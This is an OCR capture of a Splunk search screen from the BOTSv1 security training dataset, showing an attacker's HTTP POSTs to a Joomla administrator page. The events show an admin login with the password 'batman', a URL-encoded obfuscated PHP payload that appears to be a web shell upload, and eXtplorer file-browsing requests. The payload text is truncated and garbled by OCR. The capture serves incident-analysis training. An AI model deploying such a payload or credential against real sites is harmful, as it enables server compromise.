 splunk>enterprise Apps Administrator 1 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Modules > Search & Reporting
New Search Save As Create Table View Close
index=botsv1 sourcetype=stream:http src_ip=40.80.148.42 uri_path=/joomla/administrator/index.php http_method=POST Time range: All time
| table _time, src_ip, dest_ip, form_data
| sort _time
14 events (before 23/03/2026 11:57:39.000) No Event Sampling Job Smart Mode
Events Patterns Statistics (14) Visualization
Show: 20 Per Page Format Preview: On
_time src_ip dest_ip form_data
2016-08-10 40.80.148.42 192.168.250.70 username=admin&passwd=batman&option=com_login&task=login&return=aW5kZXgucGhw&e5ec827a3f67ce0efc546d81f7356acc=1
22:48:05.858
2016-08-10 40.80.148.42 192.168.250.70 install_package=%3C%3Fphp%0D%0A%24d%3D'%24kh%3D%225%7C3481%225%7C%3B%24kf%3D5%7C%229d75%7C5%7C5%7Cb%22%3Bfunction%20x(%245%7Ct%2C%24k)%7B%24c%3Dst5%7Crlen(%
22:50:31.324 %5D%2B(%3F%3A%3Bq%3D0.(%5B%5C%5C5%7Cd%5D5%7C)5%7C)%3F%2C%3F%2F%22%2C%24ra%2C%245%7Cm)%3Bif(%24q5%7C%26%26%24m)%7B5%7C%40sessi5%7Con_5%7Cstart()%3B%24s5%7C%3
%2F%22)%2Carr5%7Cay(%22%2F5%7C5%7C%22%2C%22%2B%22)%2C%245%7Css(%24s5%7C%5B%24'%3B%0D%0A%24o%3D'z%3Ccou5%7Cnt(%245%7Cm%5B1%5D)%3B%245%7Cz%2B%2B)%20%245%7Cp.%
2016-08-10 40.80.148.42 192.168.250.70 action=chdir_event&dir=&option=com_extplorer
22:51:36.472
2016-08-10 40.80.148.42 192.168.250.70 start=0&limit=150&dir=&option=com_extplorer&action=getdircontents&sendWhat=both
22:51:36.474
2016-08-10 40.80.148.42 192.168.250.70 option=com_extplorer&action=getdircontents&dir=&sendWhat=dirs&node=ext_root
22:51:36.526
2016-08-10 40.80.148.42 192.168.250.70 action=chdir_event&dir=/joomla&option=com_extplorer
22:52:23.945
2016-08-10 40.80.148.42 192.168.250.70 start=0&limit=150&dir=/joomla&option=com_extplorer&action=getdircontents&sendWhat=both
23:16:14.098
2016-08-10 40.80.148.42 192.168.250.70 start=0&limit=150&dir=/joomla&option=com_extplorer&action=getdircontents&sendWhat=both